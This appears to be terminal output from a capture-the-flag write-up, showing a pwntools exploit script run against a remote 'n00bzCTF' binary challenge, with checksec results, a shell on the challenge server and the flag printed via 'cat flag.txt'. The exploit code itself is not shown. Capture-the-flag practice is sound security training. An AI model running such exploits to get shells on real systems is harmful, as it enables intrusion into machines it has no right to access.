 juju@juju-VirtualBox:~/CTFs/n00bzCTF/Pwn2$ python exploit.py REMOTE
[*] '/home/juju/CTFs/n00bzCTF/Pwn2/pwn2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to challs.n00bzunit3d.xyz on port 61223: Done
[*] Switching to interactive mode
Would you like a flag?
Wrong Answer! I'll give you another chance!

Would you like a flag?
n00bz{f4k3_fl4g}$ cat flag.txt
n00bz{3xpl01t_w1th0u7_w1n_5uc355ful!}$